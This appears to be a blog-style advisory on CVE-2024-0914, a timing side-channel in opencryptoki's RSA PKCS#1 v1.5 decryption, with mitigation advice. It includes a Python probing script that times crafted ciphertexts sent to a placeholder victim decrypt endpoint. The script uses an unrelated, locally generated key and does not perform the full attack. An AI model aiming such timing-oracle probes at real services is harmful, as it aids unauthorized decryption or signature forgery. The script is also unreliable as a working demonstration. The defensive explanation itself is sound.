In early 2024, security researchers uncovered a critical timing side-channel vulnerability in the opencryptoki package: CVE-2024-0914. This flaw lets attackers infer sensitive RSA operations—decryption or signature generation—even if they don't have the private key. Here, we’ll break down what happened, how the flaw works, why it matters, and demonstrate it with code.
What Is opencryptoki?
opencryptoki is an open-source implementation of the PKCS#11 interface, a standard for cryptographic operations across hardware security modules (HSMs) and software tokens. Many enterprise Linux distributions use opencryptoki to handle secure keys.
Where's the Flaw?
The vulnerability exists in opencryptoki’s RSA code that handles PKCS#1 v1.5 padded data. If the code takes noticeably different time to process valid vs. invalid ciphertexts, then attackers can start to "guess" correct values by watching how long the server takes to respond. This is known as a timing side-channel attack.
PKCS#1 v1.5 is a commonly used padding scheme for RSA, but known to be vulnerable to subtle “oracle attacks” if the decryption function leaks information (for example: Bleichenbacher’s Attack).
Impact
- Exposure: An attacker can send lots of crafted RSA-encrypted messages (ciphertexts) and measure the decryption response time.
- Result: Over time, they can decrypt data or forge signatures without ever obtaining the private key.
- Affected: Any application using opencryptoki for RSA PKCS#1 v1.5 operations—especially if remotely accessible.
How Timing Side-Channels Work
When a function's runtime depends on secret data, attackers can make educated guesses by measuring how long each operation takes.
Example
- If the application bails out early when the padding is wrong, attackers see shorter responses for “wrong guesses.”
Proof-of-Concept (PoC) Code
Below is a Python example that illustrates how you might measure timing differences in an RSA decryption oracle exposed by opencryptoki.
Warning: This is for educational purposes! Do not run against systems you don’t own.
import requests
import time
from binascii import hexlify
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
from Crypto.Random import get_random_bytes
# Suppose victim runs a web API decrypting input with opencryptoki
OPENCRYPTOKI_DECRYPT_URL = "https://victim.example.com/decrypt";
def measure_decrypt_time(ciphertext):
start = time.time()
response = requests.post(OPENCRYPTOKI_DECRYPT_URL, data={'ciphertext': hexlify(ciphertext).decode()})
end = time.time()
return (end - start), response.status_code
def make_guesses(public_key):
# Generate random ciphertexts to probe behavior
for i in range(100):
fake_plaintext = get_random_bytes(public_key.size_in_bytes())
cipher = PKCS1_v1_5.new(public_key)
fake_ciphertext = cipher.encrypt(fake_plaintext)
duration, status = measure_decrypt_time(fake_ciphertext)
print(f"Attempt #{i} took {duration:.5f}s, status: {status}")
# Simulated public key for demonstration
rsa_key = RSA.generate(2048)
make_guesses(rsa_key.publickey())
> In the real world, attackers automate this hundreds of thousands of times, statistically analyzing timing differences to slowly brute-force the plaintext or forge a valid signature.
References & Further Reading
- CVE-2024-0914 NVD Entry
- opencryptoki GitHub Security Advisories
- Bleichenbacher’s Paper: “Chosen Ciphertext Attacks Against Protocols Based on the RSA Encryption Standard PKCS #1” (PDF)
- Timing Attacks Explained by OWASP
What Should You Do?
1. Patch Immediately: Upgrade to the latest opencryptoki (check their releases or your distro’s package manager).
2. Disable Unnecessary RSA PKCS#1 v1.5 Decryption: Switch to OAEP or other modern padding, if you can.
3. Do Not Expose Decrypt/Sign APIs Publicly: Isolate sensitive crypto APIs behind authentication.
> This bug shows that even the smallest code timing difference can end up punching a hole through otherwise strong cryptography. Even hardware-bound keys aren’t safe from clever analysis if the implementation leaks clues at the microsecond or millisecond level.
Conclusion
CVE-2024-0914 in opencryptoki is a reminder: even “secure” key storage can be undermined by subtle bugs in handling protocols like PKCS#1 v1.5. Patch early, monitor access, and keep up with cryptographic best practices!
Timeline
Published on: 01/31/2024 05:15:08 UTC
Last modified on: 04/02/2024 19:15:46 UTC
